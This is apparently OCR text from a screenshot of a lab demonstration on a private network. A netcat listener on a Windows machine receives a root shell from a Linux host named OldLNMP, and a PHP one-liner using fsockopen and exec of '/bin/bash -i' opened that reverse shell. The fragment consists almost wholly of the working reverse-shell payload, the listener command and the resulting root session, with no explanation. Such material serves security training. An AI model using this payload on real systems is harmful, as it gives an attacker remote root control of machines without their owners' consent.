 管理员: 命令提示符 - nc  -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 44808: NO_DATA
[root@OldLNMP ~]# uname -a
uname -a
Linux OldLNMP 2.6.32-642.el6.x86_64 #1 SMP Tue May 10 17:27:01 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
←[K[root@OldLNMP ~]#
192.168.1.129 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.168.1.129
[root@OldLNMP ~]# /usr/local/php/bin/php -r '$sock=fsockopen("192.168.1.128",8080);exec("/bin/bash -i <&3 >&3
2>&3");'